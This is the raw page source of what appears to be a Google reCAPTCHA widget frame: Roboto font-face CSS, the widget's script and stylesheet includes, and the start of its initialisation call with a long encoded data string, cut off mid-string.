  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AuGdp8w6IRvglzv1vl0XMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AuGdp8w6IRvglzv1vl0XMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AuGdp8w6IRvglzv1vl0XMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wo5WIsKyw4Fqw5vDkG1Iw5tqX8KORzxlwo7CrsO+dsOxwrwGDBQbGcK/M0/DnTt9wqrDpsONJ2jCkCXCqcOLDsKQRsK5TsOUwqzCnV4zwqUAwrPDmWDCgsOvG8OowozDlcOMw5wWwpV5w64jPhPCvMKqNcK7EcOTUkDDqUfDqMKaw6XDr1Icwr1Bw5vDhMOgwrZ2wqDCgMKcVcKkX8K/[base64]/[base64]/ClGU1wpHCp8KPwq3ClCvDosOPw7PDocO4wqxQwodYJsKfwp7DnsKBI8OvCcOOwqvCssOBKk3CqDrDjFnCsMOzw41jCklAH8OnwqolMMKSwpHDssOYbD/[base64]/V0TDk8KFL8KlVR7DsmjCvWk3LcOYwpEsSQUwEULDssOXJ2/Cn8OmwqhBKcKfwozDr8OdQMOwf8KfwqjCkMKFwp7DtwZyw7XCqMKhWsKzfsK4YcKhHmHCiWXDn8O2CcOBIgIdwo5QwrLCv0bDmlcPCMKRBn7Cj2kRwro8PFbDuSnCoFXCkW/DlsO4w6rDi8OYwqTCuizDnHPDlMODwpRgIsK4w6QNw7fCu0ZbwpxaDSbDoFTDicKjwrklMkzCsCXDkMKwUUTDmkYAI34ywpcIOsKiw73CrsOhYsKaERlgfwg0w4AXw5PCk8OeC2dCXMKww4g9w49Qa0MzKUvDrMKdbgU5ZQbDhcOCw6rDtVPCisObfDJrCT/Dg8OiMRfCosO4w6bDqi3DhxUEYsKCw5lzw6fDixt4worDgXw2BMOMw6xVwrhqw6x7OMKzTsK5LsOze8KKwo8swocHwp8kZMO9E8OILMKXw4XCvcKWwrHDhht/wrrDuG0nAcO9VsKER8KPYMO0PQJFbcKew6fDp8Obwr/Cp8KDS35AWcK1XW1Sw67CpMKWwoXCusKOP8KMCB9eYQkqdnlvYcOhZcK/[base64]/Du17DuBnCo0XCtUDDnEw9RcKXQsK2woPDncK1wqLDgwHDp1DCo0rCq8Kww4cCbDLDkTzDkzPCt8OXRMO9w6FkwokPXMKebkFKw55EcllXwqHCpsORGMKAJC3Dv3bCj8OCwr/DjBVOwoHDqn/Dv0UyIzTDi3UIIQLDkMOKPsOYw44qw5lAw7cdUW5sDk/[base64]/DhikawqXCvWNpwpgYw7d0w5DDpsOMwp4jUMKwFW8/fTHCogtOw6ZbIHJKw4zCvsKcw7jChFEAw7DDiMOMBgfClcOUw6rDjMOfwoXCj3bDosKrXMOFA8Kbwr/[base64]/DsSZ4DcKRw4M0w5ImTi/CiwBRfT8QNg7CgFRiTzjDmQ7DnX9Cw4HDoHJ8w5PCqsKfUHpNwr7Co8Ktw6wRw5Zjw6ZUfcOkwqjCtg/[base64]/CqMKtAMOjdDUjw5/DhcOTw5E9MsKWwr4Gw5vDswJjAcOWbQjCk8O2YxnCkXDCq3nCicKPwpXCn8K2JjDChsOZDyk9w4gqFRcow7Q5QT/Cmh3DrDofA8OXWMOWw7DDtG3DjMO4w6/Dp3PDqSzDklvCsMK3w5dMw60rH0g7M8KPwpPCuTLCsMOywrPCqDZgQUtTFgvDhkMIw6nDsClQwoZpLHnCv8K2w77DvsO7TnXClizCncKWMsODPWEPw7rDpsOPwprDqHArIMORKMOYwr7CrGLCojDDkm/[base64]/Dh8KMCDwNwr7Cq8OVw4jChHjCpQBSPjBvA8O7LMORFMONccKcwpo7wqLCscO/CsKQex/DvQ4BwqwZZMKxwo7DksKgwo1qwrt8HTTClWfChgLDgVrChidpwqoNRxcvMmdIw7YXHMKuwrDDqV3ClcOfIkfCmwjCiQ/[base64]/[base64]/Dn0DCt1TCoSJ/R8OkLMOgdsOpGiEtWWBAwqUKwqTDqwsmEMOvwr/DiMKMwoYTSMOsK8KKw7Iww7MyAsKpw7vDn0zDiSHCtsOWSBjCrsOXMcK1wq3CtEYUGF3Dkg7Cu8OAw6FQZcOmN8K0w6xkw4pbNgjCg8OFYsKJJAwFw5/DngoZw58+X3jDnCR/[base64]/DgAfDjcKMZ8OqNi7Do8OWciLClMKCw6UFwpTClMOKwodTF2XCicKuZRcNw7bDiSJDw5rDkzBHU0A8w61xw6JTLsOQFmzCoX/DuMO/wpvCghFJw5zDrcKew4XCoMO3SMO/[base64]/CncKOwpglwrLCmWDCuhx2Q3Vub2bDo0PDr8O6ScOSw4fCqsKSwrzCrMOwwrdtS3YSPDwBVXoNT8OxwqPCo1bDp3swwr9lw6LDvsK1wqJFw6bCj8KzKhcXw4AnV8KjZh/[base64]/w6I9DBM/GmjDpcO9dUTCssK/QcOvaMO7wqBQd8KZV1MTw5DDtGPDkR9fw7QRVyRxw7Rqw5vDk1DDkDlmC1RXw5bDpMKSwrAEwrMhLcKKwqYlw5bCucO2w7LDvjTDtsOFw6LCoHRRLz/CsMKBw7IHNsKvwr9uw5bCpiBCwroOVml5JcOOwq5ywo3DvcK0wox/bcKtG8ORUcKHNGhNw6gzw4DDlsOvw6vCqATCim56IkIdw5jCjz1Iw7pzL8KowrRsbsOaKxV0OURvcMKPwr7CrSlUe8KywqZ3HMOYPMKdwo3CgWAiw47DrMKGwox1w7MUWsOWworCmgvChcK0wrbDlcOVV8KtUSrCmRTCgCHClMKKwpzCo8Onw75IwqJuw63Dm0/CnMOewonChUzDgMK6I2YewpYJwoBFUsK0wqQ/ccKPw7bDozrDinfDoR0Lw6JCwpjDgS7DtcKIKMOkwqbClcKGw7MWNwbDvDhcwoRywpJewoU2wr5fP8KlMwPCssOOw6HCl8K7DEB3wrpZWhYFw67DhiTDgXAlbsKIV1XCoCjDlcKuwpDDnzAhw7bDucKHw78iS8K/woHDoE/DinbCm0MOwrbDjjTCgHchK8OePcKEwr/DkCXDsRjDgsKwwqA/wrVsBMOkw6wXw7UtOcKiwqgUPcOFVFxBPMO4G8K5agBYw4A/wpPCi8OXwpFtwprCuxnDgCBQMjnDljnDmsKYwrNPwpbDkz3CiDg9wprDp8KAw67CuS4lwo3DuH7CgMK3RMKOw53DmMKHwrzDmmlpwoQGwojDtcO6QMK/w63CtmEYVggocsKmwpBHQS8Lwqtab8Klw6jCsMOsRVHDksOYe8KXUMKAFWkRwpLDrcKSV3fCrcKrBFjCusKeW8KTwpc+R2bCjMO8wqfCjsOHWMKJwrwow5B4XVQcZgMWw6rDtcKTZlhMRMKpw5TCp8KxwpA6w5nDogBuP8KxwoNQLx/[base64]/[base64]/[base64]/CixgAw7vCiBzDpsKWw47CgBUrSsKMeDUQWMOUcMOIwq/DsMOxw6Ivw4jCtMOGSm/[base64]/ClMKbSCDClcKbK8ODw4nDncKYccK6McKCw6gFJ1wsw5TCi3LCtsK7wqPDizDCtnDDsh9dw6HCmcOewqI2SsKGw4/CmRXCn8KKFRrDkMKMwqJ5emB6OcKhZhJzw5pJPcONwo/CusKGDsKEw4nCkcKqwo7CmFZMwqBxw5wjw6fCp8KqRlTDh0PCqcKUOjsawog0wrpSKsOjfkI8wovDusOVw5sKISQtXMKMa8O4ZcKaZCYdw4Rqw4NVUsKuacOHIsOsf8OPw4p2w6XCosKxw5/CmHIyGsO6w4ACw5PCrMKzw6k3wqFFC25nTMOUw6wQw61aCC3Dql/[base64]/wq1wG3svwotxw5XCksO0woPClU/CqcK+QArDgMOKwqnDnUMZw6JQwqlwesOPw5ldw6HCr1kxSR4cwrzDgHnDpFkZwpI0wpXDksKcEcO4woAjw6VAX8OEw4xHwpIdw67Dgw3CkcKjw7p3OCgrw6Z1AB/[base64]/CnGvDsyLCjMKNCBBNwpzDj0LCqcKdw5/Ds8KOaQsEcsKDwr7ChjnCv8KTITpBw75GwqvDo3HDiANZJsOvw6vCksOCZBjCgsKMRWrDs8OJaRzCqsOtVErCuUcnN8KVasKUwpzCqsKgw4LCukvDt8KvwppNccOowpZowpfClmPCrQ3DuMKKFybCuhzCgMO/ERHDi8K6w7rDuV1iPsKrZyHDlcOWTMOye8Kxw4oBwp52wqHCp8KxwpnCrMKTwoU4wqTCqsO5wqrDsTfDulo2JyVQYS9+w4pXGcO+w7xPwrbDqCcHEVXDkEgKw6VEwrV3w4bChj7DnEhDw5/CvmQ4wovDoCrDiE4dwqdEw68vw6URN3rDp8O2X8OcwqHDqsOewoZKw7Z/UjxZdhtvWXTCnBEGZsO/w53CvTYLKCzDjSoAZsKlw6fDjMKncsONw6F8wqsOwrDCoSdJw4J/[base64]/Ctm/Di8KMd33Dn3klAQnDmBjDt8O3w5oBbjtrNMOXw7bDoFxcwqfDl8ONw7gKw6B8w4sbw65iBcKGwrvCp8KDw6wsDDNsS8KaZWjClMKdVcKYw5ELw6QIw45rQWoEwrnCksOKw77D